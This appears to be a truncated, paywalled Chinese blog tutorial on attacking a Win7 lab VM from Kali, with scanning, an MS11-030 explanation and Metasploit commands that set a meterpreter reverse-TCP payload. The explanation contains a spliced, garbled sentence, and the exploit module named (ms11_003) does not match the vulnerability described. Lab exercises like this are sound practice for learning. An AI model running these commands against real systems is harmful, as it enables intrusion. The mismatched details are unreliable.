文章目录

一.准备两台虚拟机,kali和win7,使用neuss和nmap对win7进行扫描

二.ms11_030

1.ms原理:在已经安装的 Windows DNS 客户端处理链路本地多播名称解析查询方式中的一个缺陷可被利用来在 NetworkSer11-030 DNS 解析中的漏洞可能允许远程代码执行vice 帐户的上下文中执行任意代码。如果攻击者获得对网络的访问权限,然后创建自定义程序以向目标系统发送特制的 LLMNR 广播查询,则该漏洞可能允许远程执行代码。

2.渗透过程



设置参数 (payload,ip等)

use exploit/windows/browser/ms11_003_ie_css_import

set payload windows/meterpreter/reverse_tcp

3.Exploit后出现网站,win7访问

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

3589

3589

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?